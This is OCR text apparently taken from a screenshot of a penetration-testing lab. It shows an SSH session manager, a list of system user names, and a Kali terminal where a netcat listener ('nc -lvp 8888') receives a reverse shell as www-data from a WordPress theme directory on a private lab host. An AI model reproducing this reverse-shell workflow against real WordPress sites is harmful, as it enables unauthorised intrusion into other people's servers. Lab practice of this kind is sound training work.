 192.168.20.133/wordpress/w
不安全
192.168.20.133/wordpress/wp-content/t
Google
128
ssh://root:******@192.168.20.128:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
CentOS7_ori
kali_1
华为云
名称 所有会话
类型 文件夹
子项目 3
主机
端口 22
协议 SSH
用户名
说明
1 kali_1
2 kali_1
whoopsie
avahi-autoipd
avahi
dnsmasq
colord
speech-dispatcher
hplip
kernoops
pulse
rtkit
saned
usbmux
victor
mysql
saket
sshd
(base) ┌──(root㉿kali)-[~/桌面]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.20.133: inverse host lookup failed: Unknown host
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.133] 45858
bash: cannot set terminal process group (1298): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ whoami
<ml/wordpress/wp-content/themes/twentynineteen$ whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$
ssh://root@192.168.20.128:22
SSH2
xterm